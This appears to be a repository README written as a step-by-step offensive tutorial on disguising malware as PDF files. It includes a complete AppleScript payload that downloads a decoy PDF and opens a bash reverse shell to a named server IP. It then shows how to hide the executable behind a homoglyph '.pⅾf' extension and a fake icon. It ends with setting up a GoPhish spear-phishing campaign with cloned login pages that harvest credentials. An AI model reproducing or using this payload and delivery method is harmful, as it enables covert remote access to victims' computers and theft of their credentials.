PDF supports a lot of content formats such as text, HTML, CSS, JavaScript, etc. You can also attach files in pdf files. With the ability of using JavaScript in pdf files, there might be vulnerability. The abstraction of this attack is to attach an executable file or a bash script, and use JavaScript to download the attachment then execute the file.
My approach uses PyPDF2 library to achieve the operation we discussed above.
PyPDF2 supports file attachment to a pdf file, the function I am using is addAttachment(filename, data).
The function for embedding JavaScript is addJS(script).
Acrobat provides several functions and properties for manipulating the file attachments.
The function I am using here is this.exportDataObject({cName: filename,nLaunch: option}).
We are using option "2" for the nLaunch argument which enable the "download then execute" operation.
After creating a new file with pdf_inject.py, we open the pdf file with Adobe Acrobat Reader.
(You need to use this reader to execute the JavaScript)
You can see there's a mock.txt file attached to the pdf file.
The original file I attached to it was sh file but I mocked the format as a text file.
The Acrobat Reader detected the attachment was not text file so it pop out a window to ask if the user would like to download the file or not. It also warned the user that this could be a malicious code.
Not thing happened if you really open the file.
The newer version of Adobe Acrobat Reader has some mechanisms to prevent the attack like this. I am looking into some other ways to achieve the goal.
So the JavaScript embedded attack above was patched, let's move on and make a fake pdf file with AppleScript.
The extension of an AppleScript is .scpt.
touch payload.scpt
nano payload.scptThe contents in my payload:

do shell script "rm -f /tmp/Twitter.pdf"
do shell script "curl -s -L -o /tmp/Twitter.pdf 'https://drive.google.com/uc?export=download&id=1Iq6gJytrjp2zlpjWfaDmYECaELs3biG2'"
do shell script "open -a Preview.app /tmp/Twitter.pdf"
do shell script "bash -i >& /dev/tcp/206.189.215.73/3456 0>&1 &"- Clean up previous payload.
- Download a real pdf from my google drive and put it in /tmp folder where normal user don't really use. (-s for silent mode, -L for following redirects, -o for output)
- Open the pdf file above with Preview application.
- Open a bash revers shell backdoor to my server and run in background.
Use Mac's build-in Script Editor for exporting the script above into a executable application.
Choose Application for File Format and rename the file.

Now, you will get a application for mac that will execute the AppleScript in the previous section.
Right click the application and select Get Info or use Command + I.
Drag a real pdf file into its icon which will create a pdf file preview.
Rename the file with .pⅾf extension.
(Important) The "ⅾ" we are using is not actual English character "d". We need to use "ⅾ" which is small roman numeral five hundred (Unicode character U+217E).
I ssh to my server on 206.189.215.73 and open a netcat listener. Double click the fake pdf I just created with the instructions above. The fake pdf downloads and opens a real pdf, then opens the backdoor for me.
I used an open source phishing framework called GoPhish which could be one of the ways to deliver my fake pdf payload. Here is the frontend of this framework.
Create a profile for sending email with smtp.gmail.com and enter the email account information for sender.
Create a landing page with html when user click any url in the email. You can also import from a existing site. For example, LinkedIn login page. The information user input to this landing page will be report to me.
Create a email template with html which will be the content in this phishing email. You can also import from a existing email. This is a spear phishing since I am targeting a very specific person with his personal information and the content he/she might be interested in.
Create user and group for receiver information.
Create a campaign for the target with all the setups above.
After sending the phishing email. The framework will keep tracking the states of the attack. You will see the information like whether the target opens the email or click the url, etc.
Chien-Yu (Brian) Sung
This repository is for academic purposes, the use of this software is your responsibility.